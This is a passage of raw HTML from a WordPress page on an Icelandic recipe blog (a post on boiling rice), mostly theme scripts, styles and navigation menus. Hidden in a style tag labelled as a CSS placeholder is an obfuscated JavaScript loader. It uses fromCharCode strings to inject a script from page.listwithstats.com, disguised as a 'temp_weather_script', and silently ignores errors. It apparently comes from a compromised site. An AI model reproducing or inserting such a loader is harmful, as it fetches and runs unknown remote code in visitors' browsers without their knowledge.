        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="e872e7889d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/graenmeti/",
                    "name": "Grænmeti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/",
                    "name": "Að sjóða hrísgrjón"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4673 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js ad-sjoda-hrisgrjon global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-117"><a class="gofollow" data-track="MTE3LDUsNjA=" href="https://alberteldar.is/um-siduna/veislur/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-veislur-728x90-1-scaled.jpg?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
